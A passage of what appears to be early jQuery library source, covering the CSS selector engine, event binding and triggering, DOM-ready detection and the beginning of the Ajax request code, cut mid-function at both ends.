			return [ ];

		// Set the correct context (if none is provided)
		context = context || document;

		// Initialize the search
		var ret = [context], done = [], last, nodeName;

		// Continue while a selector expression exists, and while
		// we're no longer looping upon ourselves
		while ( t && last != t ) {
			var r = [];
			last = t;

			t = jQuery.trim(t);

			var foundToken = false,

			// An attempt at speeding up child selectors that
			// point to a specific element tag
				re = quickChild,

				m = re.exec(t);

			if ( m ) {
				nodeName = m[1].toUpperCase();

				// Perform our own iteration and filter
				for ( var i = 0; ret[i]; i++ )
					for ( var c = ret[i].firstChild; c; c = c.nextSibling )
						if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
							r.push( c );

				ret = r;
				t = t.replace( re, "" );
				if ( t.indexOf(" ") == 0 ) continue;
				foundToken = true;
			} else {
				re = /^([>+~])\s*(\w*)/i;

				if ( (m = re.exec(t)) != null ) {
					r = [];

					var merge = {};
					nodeName = m[2].toUpperCase();
					m = m[1];

					for ( var j = 0, rl = ret.length; j < rl; j++ ) {
						var n = m == "~" || m == "+" ? ret[j].nextSibling : ret[j].firstChild;
						for ( ; n; n = n.nextSibling )
							if ( n.nodeType == 1 ) {
								var id = jQuery.data(n);

								if ( m == "~" && merge[id] ) break;

								if (!nodeName || n.nodeName.toUpperCase() == nodeName ) {
									if ( m == "~" ) merge[id] = true;
									r.push( n );
								}

								if ( m == "+" ) break;
							}
					}

					ret = r;

					// And remove the token
					t = jQuery.trim( t.replace( re, "" ) );
					foundToken = true;
				}
			}

			// See if there's still an expression, and that we haven't already
			// matched a token
			if ( t && !foundToken ) {
				// Handle multiple expressions
				if ( !t.indexOf(",") ) {
					// Clean the result set
					if ( context == ret[0] ) ret.shift();

					// Merge the result sets
					done = jQuery.merge( done, ret );

					// Reset the context
					r = ret = [context];

					// Touch up the selector string
					t = " " + t.substr(1,t.length);

				} else {
					// Optimize for the case nodeName#idName
					var re2 = quickID;
					var m = re2.exec(t);

					// Re-organize the results, so that they're consistent
					if ( m ) {
						m = [ 0, m[2], m[3], m[1] ];

					} else {
						// Otherwise, do a traditional filter check for
						// ID, class, and element selectors
						re2 = quickClass;
						m = re2.exec(t);
					}

					m[2] = m[2].replace(/\\/g, "");

					var elem = ret[ret.length-1];

					// Try to do a global search by ID, where we can
					if ( m[1] == "#" && elem && elem.getElementById && !jQuery.isXMLDoc(elem) ) {
						// Optimization for HTML document case
						var oid = elem.getElementById(m[2]);

						// Do a quick check for the existence of the actual ID attribute
						// to avoid selecting by the name attribute in IE
						// also check to insure id is a string to avoid selecting an element with the name of 'id' inside a form
						if ( (jQuery.browser.msie||jQuery.browser.opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
							oid = jQuery('[@id="'+m[2]+'"]', elem)[0];

						// Do a quick check for node name (where applicable) so
						// that div#foo searches will be really fast
						ret = r = oid && (!m[3] || jQuery.nodeName(oid, m[3])) ? [oid] : [];
					} else {
						// We need to find all descendant elements
						for ( var i = 0; ret[i]; i++ ) {
							// Grab the tag name being searched for
							var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];

							// Handle IE7 being really dumb about <object>s
							if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
								tag = "param";

							r = jQuery.merge( r, ret[i].getElementsByTagName( tag ));
						}

						// It's faster to filter by class and be done with it
						if ( m[1] == "." )
							r = jQuery.classFilter( r, m[2] );

						// Same with ID filtering
						if ( m[1] == "#" ) {
							var tmp = [];

							// Try to find the element with the ID
							for ( var i = 0; r[i]; i++ )
								if ( r[i].getAttribute("id") == m[2] ) {
									tmp = [ r[i] ];
									break;
								}

							r = tmp;
						}

						ret = r;
					}

					t = t.replace( re2, "" );
				}

			}

			// If a selector string still exists
			if ( t ) {
				// Attempt to filter it
				var val = jQuery.filter(t,r);
				ret = r = val.r;
				t = jQuery.trim(val.t);
			}
		}

		// An error occurred with the selector;
		// just return an empty set instead
		if ( t )
			ret = [];

		// Remove the root context
		if ( ret && context == ret[0] )
			ret.shift();

		// And combine the results
		done = jQuery.merge( done, ret );

		return done;
	},

	classFilter: function(r,m,not){
		m = " " + m + " ";
		var tmp = [];
		for ( var i = 0; r[i]; i++ ) {
			var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
			if ( !not && pass || not && !pass )
				tmp.push( r[i] );
		}
		return tmp;
	},

	filter: function(t,r,not) {
		var last;

		// Look for common filter expressions
		while ( t && t != last ) {
			last = t;

			var p = jQuery.parse, m;

			for ( var i = 0; p[i]; i++ ) {
				m = p[i].exec( t );

				if ( m ) {
					// Remove what we just matched
					t = t.substring( m[0].length );

					m[2] = m[2].replace(/\\/g, "");
					break;
				}
			}

			if ( !m )
				break;

			// :not() is a special case that can be optimized by
			// keeping it out of the expression list
			if ( m[1] == ":" && m[2] == "not" )
				// optimize if only one selector found (most common case)
				r = isSimple.test( m[3] ) ?
					jQuery.filter(m[3], r, true).r :
					jQuery( r ).not( m[3] );

			// We can get a big speed boost by filtering by class here
			else if ( m[1] == "." )
				r = jQuery.classFilter(r, m[2], not);

			else if ( m[1] == "[" ) {
				var tmp = [], type = m[3];

				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var a = r[i], z = a[ jQuery.props[m[2]] || m[2] ];

					if ( z == null || /href|src|selected/.test(m[2]) )
						z = jQuery.attr(a,m[2]) || '';

					if ( (type == "" && !!z ||
						 type == "=" && z == m[5] ||
						 type == "!=" && z != m[5] ||
						 type == "^=" && z && !z.indexOf(m[5]) ||
						 type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
						 (type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
							tmp.push( a );
				}

				r = tmp;

			// We can get a speed boost by handling nth-child here
			} else if ( m[1] == ":" && m[2] == "nth-child" ) {
				var merge = {}, tmp = [],
					// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
					test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
						m[3] == "even" && "2n" || m[3] == "odd" && "2n+1" ||
						!/\D/.test(m[3]) && "0n+" + m[3] || m[3]),
					// calculate the numbers (first)n+(last) including if they are negative
					first = (test[1] + (test[2] || 1)) - 0, last = test[3] - 0;

				// loop through all the elements left in the jQuery object
				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var node = r[i], parentNode = node.parentNode, id = jQuery.data(parentNode);

					if ( !merge[id] ) {
						var c = 1;

						for ( var n = parentNode.firstChild; n; n = n.nextSibling )
							if ( n.nodeType == 1 )
								n.nodeIndex = c++;

						merge[id] = true;
					}

					var add = false;

					if ( first == 0 ) {
						if ( node.nodeIndex == last )
							add = true;
					} else if ( (node.nodeIndex - last) % first == 0 && (node.nodeIndex - last) / first >= 0 )
						add = true;

					if ( add ^ not )
						tmp.push( node );
				}

				r = tmp;

			// Otherwise, find the expression to execute
			} else {
				var fn = jQuery.expr[ m[1] ];
				if ( typeof fn == "object" )
					fn = fn[ m[2] ];

				if ( typeof fn == "string" )
					fn = eval("false||function(a,i){return " + fn + ";}");

				// Execute it against the current filter
				r = jQuery.grep( r, function(elem, i){
					return fn(elem, i, m, r);
				}, not );
			}
		}

		// Return an array of filtered elements (r)
		// and the modified expression string (t)
		return { r: r, t: t };
	},

	dir: function( elem, dir ){
		var matched = [],
			cur = elem[dir];
		while ( cur && cur != document ) {
			if ( cur.nodeType == 1 )
				matched.push( cur );
			cur = cur[dir];
		}
		return matched;
	},

	nth: function(cur,result,dir,elem){
		result = result || 1;
		var num = 0;

		for ( ; cur; cur = cur[dir] )
			if ( cur.nodeType == 1 && ++num == result )
				break;

		return cur;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType == 1 && n != elem )
				r.push( n );
		}

		return r;
	}
});
/*
 * A number of helper functions used for managing events.
 * Many of the ideas behind this code orignated from
 * Dean Edwards' addEvent library.
 */
jQuery.event = {

	// Bind an event to an element
	// Original by Dean Edwards
	add: function(elem, types, handler, data) {
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		// For whatever reason, IE has trouble passing the window object
		// around, causing it to be cloned in the process
		if ( jQuery.browser.msie && elem.setInterval )
			elem = window;

		// Make sure that the function being executed has a unique ID
		if ( !handler.guid )
			handler.guid = this.guid++;

		// if data is passed, bind to handler
		if( data != undefined ) {
			// Create temporary function pointer to original handler
			var fn = handler;

			// Create unique handler function, wrapped around original handler
			handler = this.proxy( fn, function() {
				// Pass arguments and context to original handler
				return fn.apply(this, arguments);
			});

			// Store data in unique handler
			handler.data = data;
		}

		// Init the element's event structure
		var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle") || jQuery.data(elem, "handle", function(){
				// Handle the second event of a trigger and when
				// an event is called after a page has unloaded
				if ( typeof jQuery != "undefined" && !jQuery.event.triggered )
					return jQuery.event.handle.apply(arguments.callee.elem, arguments);
			});
		// Add elem as a property of the handle function
		// This is to prevent a memory leak with non-native
		// event in IE.
		handle.elem = elem;

		// Handle multiple events separated by a space
		// jQuery(...).bind("mouseover mouseout", fn);
		jQuery.each(types.split(/\s+/), function(index, type) {
			// Namespaced event handlers
			var parts = type.split(".");
			type = parts[0];
			handler.type = parts[1];

			// Get the current list of functions bound to this event
			var handlers = events[type];

			// Init the event handler queue
			if (!handlers) {
				handlers = events[type] = {};

				// Check for a special event handler
				// Only use addEventListener/attachEvent if the special
				// events handler returns false
				if ( !jQuery.event.special[type] || jQuery.event.special[type].setup.call(elem) === false ) {
					// Bind the global event handler to the element
					if (elem.addEventListener)
						elem.addEventListener(type, handle, false);
					else if (elem.attachEvent)
						elem.attachEvent("on" + type, handle);
				}
			}

			// Add the function to the element's handler list
			handlers[handler.guid] = handler;

			// Keep track of which events have been used, for global triggering
			jQuery.event.global[type] = true;
		});

		// Nullify elem to prevent memory leaks in IE
		elem = null;
	},

	guid: 1,
	global: {},

	// Detach an event or set of events from an element
	remove: function(elem, types, handler) {
		// don't do events on text and comment nodes
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		var events = jQuery.data(elem, "events"), ret, index;

		if ( events ) {
			// Unbind all events for the element
			if ( types == undefined || (typeof types == "string" && types.charAt(0) == ".") )
				for ( var type in events )
					this.remove( elem, type + (types || "") );
			else {
				// types is actually an event object here
				if ( types.type ) {
					handler = types.handler;
					types = types.type;
				}

				// Handle multiple events seperated by a space
				// jQuery(...).unbind("mouseover mouseout", fn);
				jQuery.each(types.split(/\s+/), function(index, type){
					// Namespaced event handlers
					var parts = type.split(".");
					type = parts[0];

					if ( events[type] ) {
						// remove the given handler for the given type
						if ( handler )
							delete events[type][handler.guid];

						// remove all handlers for the given type
						else
							for ( handler in events[type] )
								// Handle the removal of namespaced events
								if ( !parts[1] || events[type][handler].type == parts[1] )
									delete events[type][handler];

						// remove generic event handler if no more handlers exist
						for ( ret in events[type] ) break;
						if ( !ret ) {
							if ( !jQuery.event.special[type] || jQuery.event.special[type].teardown.call(elem) === false ) {
								if (elem.removeEventListener)
									elem.removeEventListener(type, jQuery.data(elem, "handle"), false);
								else if (elem.detachEvent)
									elem.detachEvent("on" + type, jQuery.data(elem, "handle"));
							}
							ret = null;
							delete events[type];
						}
					}
				});
			}

			// Remove the expando if it's no longer used
			for ( ret in events ) break;
			if ( !ret ) {
				var handle = jQuery.data( elem, "handle" );
				if ( handle ) handle.elem = null;
				jQuery.removeData( elem, "events" );
				jQuery.removeData( elem, "handle" );
			}
		}
	},

	trigger: function(type, data, elem, donative, extra) {
		// Clone the incoming data, if any
		data = jQuery.makeArray(data);

		if ( type.indexOf("!") >= 0 ) {
			type = type.slice(0, -1);
			var exclusive = true;
		}

		// Handle a global trigger
		if ( !elem ) {
			// Only trigger if we've ever bound an event for it
			if ( this.global[type] )
				jQuery("*").add([window, document]).trigger(type, data);

		// Handle triggering a single element
		} else {
			// don't do events on text and comment nodes
			if ( elem.nodeType == 3 || elem.nodeType == 8 )
				return undefined;

			var val, ret, fn = jQuery.isFunction( elem[ type ] || null ),
				// Check to see if we need to provide a fake event, or not
				event = !data[0] || !data[0].preventDefault;

			// Pass along a fake event
			if ( event ) {
				data.unshift({
					type: type,
					target: elem,
					preventDefault: function(){},
					stopPropagation: function(){},
					timeStamp: now()
				});
				data[0][expando] = true; // no need to fix fake event
			}

			// Enforce the right trigger type
			data[0].type = type;
			if ( exclusive )
				data[0].exclusive = true;

			// Trigger the event, it is assumed that "handle" is a function
			var handle = jQuery.data(elem, "handle");
			if ( handle )
				val = handle.apply( elem, data );

			// Handle triggering native .onfoo handlers (and on links since we don't call .click() for links)
			if ( (!fn || (jQuery.nodeName(elem, 'a') && type == "click")) && elem["on"+type] && elem["on"+type].apply( elem, data ) === false )
				val = false;

			// Extra functions don't get the custom event object
			if ( event )
				data.shift();

			// Handle triggering of extra function
			if ( extra && jQuery.isFunction( extra ) ) {
				// call the extra function and tack the current return value on the end for possible inspection
				ret = extra.apply( elem, val == null ? data : data.concat( val ) );
				// if anything is returned, give it precedence and have it overwrite the previous value
				if (ret !== undefined)
					val = ret;
			}

			// Trigger the native events (except for clicks on links)
			if ( fn && donative !== false && val !== false && !(jQuery.nodeName(elem, 'a') && type == "click") ) {
				this.triggered = true;
				try {
					elem[ type ]();
				// prevent IE from throwing an error for some hidden elements
				} catch (e) {}
			}

			this.triggered = false;
		}

		return val;
	},

	handle: function(event) {
		// returned undefined or false
		var val, ret, namespace, all, handlers;

		event = arguments[0] = jQuery.event.fix( event || window.event );

		// Namespaced event handlers
		namespace = event.type.split(".");
		event.type = namespace[0];
		namespace = namespace[1];
		// Cache this now, all = true means, any handler
		all = !namespace && !event.exclusive;

		handlers = ( jQuery.data(this, "events") || {} )[event.type];

		for ( var j in handlers ) {
			var handler = handlers[j];

			// Filter the functions by class
			if ( all || handler.type == namespace ) {
				// Pass in a reference to the handler function itself
				// So that we can later remove it
				event.handler = handler;
				event.data = handler.data;

				ret = handler.apply( this, arguments );

				if ( val !== false )
					val = ret;

				if ( ret === false ) {
					event.preventDefault();
					event.stopPropagation();
				}
			}
		}

		return val;
	},

	fix: function(event) {
		if ( event[expando] == true )
			return event;

		// store a copy of the original event object
		// and "clone" to set read-only properties
		var originalEvent = event;
		event = { originalEvent: originalEvent };
		var props = "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");
		for ( var i=props.length; i; i-- )
			event[ props[i] ] = originalEvent[ props[i] ];

		// Mark it as fixed
		event[expando] = true;

		// add preventDefault and stopPropagation since
		// they will not work on the clone
		event.preventDefault = function() {
			// if preventDefault exists run it on the original event
			if (originalEvent.preventDefault)
				originalEvent.preventDefault();
			// otherwise set the returnValue property of the original event to false (IE)
			originalEvent.returnValue = false;
		};
		event.stopPropagation = function() {
			// if stopPropagation exists run it on the original event
			if (originalEvent.stopPropagation)
				originalEvent.stopPropagation();
			// otherwise set the cancelBubble property of the original event to true (IE)
			originalEvent.cancelBubble = true;
		};

		// Fix timeStamp
		event.timeStamp = event.timeStamp || now();

		// Fix target property, if necessary
		if ( !event.target )
			event.target = event.srcElement || document; // Fixes #1925 where srcElement might not be defined either

		// check if target is a textnode (safari)
		if ( event.target.nodeType == 3 )
			event.target = event.target.parentNode;

		// Add relatedTarget, if necessary
		if ( !event.relatedTarget && event.fromElement )
			event.relatedTarget = event.fromElement == event.target ? event.toElement : event.fromElement;

		// Calculate pageX/Y if missing and clientX/Y available
		if ( event.pageX == null && event.clientX != null ) {
			var doc = document.documentElement, body = document.body;
			event.pageX = event.clientX + (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc.clientLeft || 0);
			event.pageY = event.clientY + (doc && doc.scrollTop || body && body.scrollTop || 0) - (doc.clientTop || 0);
		}

		// Add which for key events
		if ( !event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode) )
			event.which = event.charCode || event.keyCode;

		// Add metaKey to non-Mac browsers (use ctrl for PC's and Meta for Macs)
		if ( !event.metaKey && event.ctrlKey )
			event.metaKey = event.ctrlKey;

		// Add which for click: 1 == left; 2 == middle; 3 == right
		// Note: button is not normalized, so don't use it
		if ( !event.which && event.button )
			event.which = (event.button & 1 ? 1 : ( event.button & 2 ? 3 : ( event.button & 4 ? 2 : 0 ) ));

		return event;
	},

	proxy: function( fn, proxy ){
		// Set the guid of unique handler to the same of original handler, so it can be removed
		proxy.guid = fn.guid = fn.guid || proxy.guid || this.guid++;
		// So proxy can be declared as an argument
		return proxy;
	},

	special: {
		ready: {
			setup: function() {
				// Make sure the ready event is setup
				bindReady();
				return;
			},

			teardown: function() { return; }
		},

		mouseenter: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseover", jQuery.event.special.mouseenter.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseenter
				event.type = "mouseenter";
				return jQuery.event.handle.apply(this, arguments);
			}
		},

		mouseleave: {
			setup: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).bind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			teardown: function() {
				if ( jQuery.browser.msie ) return false;
				jQuery(this).unbind("mouseout", jQuery.event.special.mouseleave.handler);
				return true;
			},

			handler: function(event) {
				// If we actually just moused on to a sub-element, ignore it
				if ( withinElement(event, this) ) return true;
				// Execute the right handlers by setting the event type to mouseleave
				event.type = "mouseleave";
				return jQuery.event.handle.apply(this, arguments);
			}
		}
	}
};

jQuery.fn.extend({
	bind: function( type, data, fn ) {
		return type == "unload" ? this.one(type, data, fn) : this.each(function(){
			jQuery.event.add( this, type, fn || data, fn && data );
		});
	},

	one: function( type, data, fn ) {
		var one = jQuery.event.proxy( fn || data, function(event) {
			jQuery(this).unbind(event, one);
			return (fn || data).apply( this, arguments );
		});
		return this.each(function(){
			jQuery.event.add( this, type, one, fn && data);
		});
	},

	unbind: function( type, fn ) {
		return this.each(function(){
			jQuery.event.remove( this, type, fn );
		});
	},

	trigger: function( type, data, fn ) {
		return this.each(function(){
			jQuery.event.trigger( type, data, this, true, fn );
		});
	},

	triggerHandler: function( type, data, fn ) {
		return this[0] && jQuery.event.trigger( type, data, this[0], false, fn );
	},

	toggle: function( fn ) {
		// Save reference to arguments for access in closure
		var args = arguments, i = 1;

		// link all the functions, so any of them can unbind this click handler
		while( i < args.length )
			jQuery.event.proxy( fn, args[i++] );

		return this.click( jQuery.event.proxy( fn, function(event) {
			// Figure out which function to execute
			this.lastToggle = ( this.lastToggle || 0 ) % i;

			// Make sure that clicks stop
			event.preventDefault();

			// and execute the function
			return args[ this.lastToggle++ ].apply( this, arguments ) || false;
		}));
	},

	hover: function(fnOver, fnOut) {
		return this.bind('mouseenter', fnOver).bind('mouseleave', fnOut);
	},

	ready: function(fn) {
		// Attach the listeners
		bindReady();

		// If the DOM is already ready
		if ( jQuery.isReady )
			// Execute the function immediately
			fn.call( document, jQuery );

		// Otherwise, remember the function for later
		else
			// Add the function to the wait list
			jQuery.readyList.push( function() { return fn.call(this, jQuery); } );

		return this;
	}
});

jQuery.extend({
	isReady: false,
	readyList: [],
	// Handle when the DOM is ready
	ready: function() {
		// Make sure that the DOM is not already loaded
		if ( !jQuery.isReady ) {
			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If there are functions bound, to execute
			if ( jQuery.readyList ) {
				// Execute all of them
				jQuery.each( jQuery.readyList, function(){
					this.call( document );
				});

				// Reset the list of functions
				jQuery.readyList = null;
			}

			// Trigger any bound ready events
			jQuery(document).triggerHandler("ready");
		}
	}
});

var readyBound = false;

function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera (see further below for it) and webkit nightlies currently support this event
	if ( document.addEventListener && !jQuery.browser.opera)
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", jQuery.ready, false );

	// If IE is used and is not in a frame
	// Continually check to see if the document is ready
	if ( jQuery.browser.msie && window == top ) (function(){
		if (jQuery.isReady) return;
		try {
			// If IE is used, use the trick by Diego Perini
			// http://javascript.nwbox.com/IEContentLoaded/
			document.documentElement.doScroll("left");
		} catch( error ) {
			setTimeout( arguments.callee, 0 );
			return;
		}
		// and execute any waiting functions
		jQuery.ready();
	})();

	if ( jQuery.browser.opera )
		document.addEventListener( "DOMContentLoaded", function () {
			if (jQuery.isReady) return;
			for (var i = 0; i < document.styleSheets.length; i++)
				if (document.styleSheets[i].disabled) {
					setTimeout( arguments.callee, 0 );
					return;
				}
			// and execute any waiting functions
			jQuery.ready();
		}, false);

	if ( jQuery.browser.safari ) {
		var numStyles;
		(function(){
			if (jQuery.isReady) return;
			if ( document.readyState != "loaded" && document.readyState != "complete" ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			if ( numStyles === undefined )
				numStyles = jQuery("style, link[rel=stylesheet]").length;
			if ( document.styleSheets.length != numStyles ) {
				setTimeout( arguments.callee, 0 );
				return;
			}
			// and execute any waiting functions
			jQuery.ready();
		})();
	}

	// A fallback to window.onload, that will always work
	jQuery.event.add( window, "load", jQuery.ready );
}

jQuery.each( ("blur,focus,load,resize,scroll,unload,click,dblclick," +
	"mousedown,mouseup,mousemove,mouseover,mouseout,change,select," +
	"submit,keydown,keypress,keyup,error").split(","), function(i, name){

	// Handle event binding
	jQuery.fn[name] = function(fn){
		return fn ? this.bind(name, fn) : this.trigger(name);
	};
});

// Checks if an event happened on an element within another element
// Used in jQuery.event.special.mouseenter and mouseleave handlers
var withinElement = function(event, elem) {
	// Check if mouse(over|out) are still within the same parent element
	var parent = event.relatedTarget;
	// Traverse up the tree
	while ( parent && parent != elem ) try { parent = parent.parentNode; } catch(error) { parent = elem; }
	// Return true if we actually just moused on to a sub-element
	return parent == elem;
};

// Prevent memory leaks in IE
// And prevent errors on refresh with events like mouseover in other browsers
// Window isn't included so as not to unbind existing unload events
jQuery(window).bind("unload", function() {
	jQuery("*").add(document).unbind();
});
jQuery.fn.extend({
	// Keep a copy of the old load
	_load: jQuery.fn.load,

	load: function( url, params, callback ) {
		if ( typeof url != 'string' )
			return this._load( url );

		var off = url.indexOf(" ");
		if ( off >= 0 ) {
			var selector = url.slice(off, url.length);
			url = url.slice(0, off);
		}

		callback = callback || function(){};

		// Default to a GET request
		var type = "GET";

		// If the second parameter was provided
		if ( params )
			// If it's a function
			if ( jQuery.isFunction( params ) ) {
				// We assume that it's the callback
				callback = params;
				params = null;

			// Otherwise, build a param string
			} else {
				params = jQuery.param( params );
				type = "POST";
			}

		var self = this;

		// Request the remote document
		jQuery.ajax({
			url: url,
			type: type,
			dataType: "html",
			data: params,
			complete: function(res, status){
				// If successful, inject the HTML into all the matched elements
				if ( status == "success" || status == "notmodified" )
					// See if a selector was specified
					self.html( selector ?
						// Create a dummy div to hold the results
						jQuery("<div/>")
							// inject the contents of the document in, removing the scripts
							// to avoid any 'Permission Denied' errors in IE
							.append(res.responseText.replace(/<script(.|\s)*?\/script>/g, ""))

							// Locate the specified elements
							.find(selector) :

						// If not, just inject the full result
						res.responseText );

				self.each( callback, [res.responseText, status, res] );
			}
		});
		return this;
	},

	serialize: function() {
		return jQuery.param(this.serializeArray());
	},
	serializeArray: function() {
		return this.map(function(){
			return jQuery.nodeName(this, "form") ?
				jQuery.makeArray(this.elements) : this;
		})
		.filter(function(){
			return this.name && !this.disabled &&
				(this.checked || /select|textarea/i.test(this.nodeName) ||
					/text|hidden|password/i.test(this.type));
		})
		.map(function(i, elem){
			var val = jQuery(this).val();
			return val == null ? null :
				val.constructor == Array ?
					jQuery.map( val, function(val, i){
						return {name: elem.name, value: val};
					}) :
					{name: elem.name, value: val};
		}).get();
	}
});

// Attach a bunch of functions for handling common AJAX events
jQuery.each( "ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(i,o){
	jQuery.fn[o] = function(f){
		return this.bind(o, f);
	};
});

var jsc = now();

jQuery.extend({
	get: function( url, data, callback, type ) {
		// shift arguments if data argument was ommited
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = null;
		}

		return jQuery.ajax({
			type: "GET",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	getScript: function( url, callback ) {
		return jQuery.get(url, null, callback, "script");
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get(url, data, callback, "json");
	},

	post: function( url, data, callback, type ) {
		if ( jQuery.isFunction( data ) ) {
			callback = data;
			data = {};
		}

		return jQuery.ajax({
			type: "POST",
			url: url,
			data: data,
			success: callback,
			dataType: type
		});
	},

	ajaxSetup: function( settings ) {
		jQuery.extend( jQuery.ajaxSettings, settings );
	},

	ajaxSettings: {
		url: location.href,
		global: true,
		type: "GET",
		timeout: 0,
		contentType: "application/x-www-form-urlencoded",
		processData: true,
		async: true,
		data: null,
		username: null,
		password: null,
		accepts: {
			xml: "application/xml, text/xml",
			html: "text/html",
			script: "text/javascript, application/javascript",
			json: "application/json, text/javascript",
			text: "text/plain",
			_default: "*/*"
		}
	},

	// Last-Modified header cache for next request
	lastModified: {},

	ajax: function( s ) {
		// Extend the settings, but re-extend 's' so that it can be
		// checked again later (in the test suite, specifically)
		s = jQuery.extend(true, s, jQuery.extend(true, {}, jQuery.ajaxSettings, s));

		var jsonp, jsre = /=\?(&|$)/g, status, data,
			type = s.type.toUpperCase();

		// convert data if not already a string
		if ( s.data && s.processData && typeof s.data != "string" )
			s.data = jQuery.param(s.data);

		// Handle JSONP Parameter Callbacks
		if ( s.dataType == "jsonp" ) {
			if ( type == "GET" ) {
				if ( !s.url.match(jsre) )
					s.url += (s.url.match(/\?/) ? "&" : "?") + (s.jsonp || "callback") + "=?";
			} else if ( !s.data || !s.data.match(jsre) )
				s.data = (s.data ? s.data + "&" : "") + (s.jsonp || "callback") + "=?";
			s.dataType = "json";
		}

		// Build temporary JSONP function
		if ( s.dataType == "json" && (s.data && s.data.match(jsre) || s.url.match(jsre)) ) {
			jsonp = "jsonp" + jsc++;

			// Replace the =? sequence both in the query string and the data
			if ( s.data )
				s.data = (s.data + "").replace(jsre, "=" + jsonp + "$1");
			s.url = s.url.replace(jsre, "=" + jsonp + "$1");

			// We need to make sure
			// that a JSONP style response is executed properly
			s.dataType = "script";

			// Handle JSONP-style loading
			window[ jsonp ] = function(tmp){
				data = tmp;
				success();
				complete();
				// Garbage collect
				window[ jsonp ] = undefined;
				try{ delete window[ jsonp ]; } catch(e){}
				if ( head )
					head.removeChild( script );
			};
		}

		if ( s.dataType == "script" && s.cache == null )
			s.cache = false;

		if ( s.cache === false && type == "GET" ) {
			var ts = now();
			// try replacing _= if it is there
			var ret = s.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + ts + "$2");
			// if nothing was replaced, add timestamp to the end
			s.url = ret + ((ret == s.url) ? (s.url.match(/\?/) ? "&" : "?") + "_=" + ts : "");
		}

		// If data is available, append data to url for get requests
		if ( s.data && type == "GET" ) {
			s.url += (s.url.match(/\?/) ? "&" : "?") + s.data;

			// IE likes to send both get and post data, prevent this
			s.data = null;
		}

		// Watch for a new set of requests
		if ( s.global && ! jQuery.active++ )
			jQuery.event.trigger( "ajaxStart" );

		// Matches an absolute URL, and saves the domain
		var remote = /^(?:\w+:)?\/\/([^\/?#]+)/;

		// If we're requesting a remote document
		// and trying to load JSON or Script with a GET
		if ( s.dataType == "script" && type == "GET"
				&& remote.test(s.url) && remote.exec(s.url)[1] != location.host ){
			var head = document.getElementsByTagName("head")[0];
			var script = document.createElement("script");
			script.src = s.url;
			if (s.scriptCharset)
				script.charset = s.scriptCharset;

			// Handle Script loading
			if ( !jsonp ) {
				var done = false;

				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function(){
					if ( !done && (!this.readyState ||
							this.readyState == "loaded" || this.readyState == "complete") ) {
						done = true;
						success();
						complete();
						head.removeChild( script );
					}
				};
			}

			head.appendChild(script);

			// We handle everything using the script element injection
			return undefined;
		}

		var requestDone = false;

		// Create the request object; Microsoft failed to properly
		// implement the XMLHttpRequest in IE7, so we use the ActiveXObject when it is available
		var xhr = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();

		// Open the socket
		// Passing null username, generates a login popup on Opera (#2865)
		if( s.username )
			xhr.open(type, s.url, s.async, s.username, s.password);
		else
			xhr.open(type, s.url, s.async);

		// Need an extra try/catch for cross domain requests in Firefox 3
		try {
			// Set the correct header, if data is being sent
			if ( s.data )
				xhr.setRequestHeader("Content-Type", s.contentType);

			// Set the If-Modified-Since header, if ifModified mode.
			if ( s.ifModified )
				xhr.setRequestHeader("If-Modified-Since",
					jQuery.lastModified[s.url] || "Thu, 01 Jan 1970 00:00:00 GMT" );

			// Set header so the called script knows that it's an XMLHttpRequest
			xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");

			// Set the Accepts header for the server, depending on the dataType
			xhr.setRequestHeader("Accept", s.dataType && s.accepts[ s.dataType ] ?
				s.accepts[ s.dataType ] + ", */*" :
				s.accepts._default );
		} catch(e){}

		// Allow custom headers/mimetypes
		if ( s.beforeSend && s.beforeSend(xhr, s) === false ) {
			// cleanup active request counter
			s.global && jQuery.active--;
			// close opended socket
			xhr.abort();
			return false;
		}

		if ( s.global )
			jQuery.event.trigger("ajaxSend", [xhr, s]);

		// Wait for a response to come back
		var onreadystatechange = function(isTimeout){
			// The transfer is complete and the data is available, or the request timed out
